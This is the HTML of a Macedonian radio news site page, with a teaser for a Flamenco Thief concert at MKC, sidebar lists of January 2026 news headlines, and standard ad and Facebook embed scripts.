			<article class="highlights post-301472 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-the-flamenco-thief tag-koncert tag-mkc" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/koncert-na-the-flamenco-thief-vecher-vo-mkc/" title="Концерт на The Flamenco Thief вечер во МКЦ" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/05/The-Flamenco-Thief-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Концерт на The Flamenco Thief вечер во МКЦ" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-05-18T12:56:49+02:00" itemprop="datePublished">18/05/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/koncert-na-the-flamenco-thief-vecher-vo-mkc/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/koncert-na-the-flamenco-thief-vecher-vo-mkc/" title="Концерт на The Flamenco Thief вечер во МКЦ" itemprop="url">Концерт на The Flamenco Thief вечер во МКЦ</a></h2>
				
				<div class="excerpt"><p>The Flamenco Thief од 20 часот настапува вечерва (18 мај) во Галеријата на МКЦ. Од&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T10:35:29+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите">
							Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T09:16:27+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ">
							Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/debata-zakon-za-visoki-rakovoditeli-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T14:22:42+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри">
							Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
